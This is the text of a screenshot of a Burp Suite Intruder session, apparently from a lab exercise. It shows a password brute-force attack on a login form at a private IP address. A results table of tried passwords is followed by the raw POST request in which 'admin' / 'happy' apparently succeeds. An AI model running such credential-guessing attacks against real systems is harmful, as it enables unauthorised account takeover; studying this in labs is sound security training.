 攻击 保存 列 3. Intruder attack of http://192.168.49.133 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目 ?
请求 payload 状态码 错误 超时 长度 注释
867 happy 302 718
4 password 302 557
3 111111 302 557
2 123456789 302 557
请求 响应
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.49.133
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.49.133
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://192.168.49.133/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=admin&password=happy